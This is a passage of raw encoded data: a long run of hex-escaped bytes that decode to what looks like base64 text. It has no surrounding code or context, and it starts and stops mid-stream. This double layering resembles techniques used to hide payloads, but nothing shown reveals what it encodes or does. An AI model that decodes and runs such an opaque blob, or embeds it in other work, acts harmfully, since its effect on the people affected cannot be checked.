x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\